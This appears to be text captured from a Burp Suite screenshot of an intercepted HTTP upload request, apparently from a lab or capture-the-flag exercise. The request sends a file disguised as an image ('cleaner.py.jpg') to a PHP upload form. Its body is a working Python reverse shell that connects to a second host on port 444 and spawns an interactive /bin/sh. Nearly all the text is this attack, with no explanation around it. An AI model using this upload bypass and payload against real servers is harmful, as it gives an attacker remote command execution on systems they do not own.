 Request to http://192.168.0.127:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.0.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.127/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------146462746015200977020596​10582
Content-Length: 465
-----------------------------14646274601520097702059610582
Content-Disposition: form-data; name="dosya"; filename="cleaner.py.jpg"
Content-Type: image/jpeg
#!/usr/bin/env python
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.102",444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
-----------------------------14646274601520097702059610582--